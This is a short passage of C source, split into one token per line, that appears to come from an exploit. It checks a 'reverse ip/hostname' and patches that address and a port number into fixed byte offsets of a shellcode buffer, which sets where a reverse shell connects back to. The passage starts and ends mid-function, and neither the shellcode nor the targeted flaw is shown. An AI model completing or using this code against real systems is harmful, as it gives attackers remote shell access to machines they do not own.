
{
printf
(
"   [-] Reverse 
ip/hostanme is invalid\n"
)
;
return
0
;
}
		addr
.
sin_addr 
=
*
(
struct
in_addr
*
)
host
-
>
h_addr
;
		fsh
[
160
]
=
(
addr
.
sin_addr
.
S_un
.
S_un_b
.
s_b1
)
;
		fsh
[
161
]
=
(
addr
.
sin_addr
.
S_un
.
S_un_b
.
s_b2
)
;
		fsh
[
162
]
=
(
addr
.
sin_addr
.
S_un
.
S_un_b
.
s_b3
)
;
		fsh
[
163
]
=
(
addr
.
sin_addr
.
S_un
.
S_un_b
.
s_b4
)
;
		fsh
[
166
]
=
(
(
reverseport 
>>
8
)
&
0xff
)
;
		fsh
[
167
]
=
(
(
reverseport     
)
&
0xff
)
;